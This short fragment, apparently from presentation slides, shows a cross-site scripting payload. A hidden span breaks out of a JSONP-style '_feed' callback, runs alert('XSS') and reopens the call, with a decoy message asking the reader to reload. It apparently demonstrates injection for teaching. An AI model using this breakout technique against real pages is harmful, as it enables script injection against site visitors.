

# Even nicer
<span style=display:none>"})));
alert('XSS');
_feed((({"foo": "Hi, this message is very fresh!", "no-one": "</span>Please reload your feed to show this message.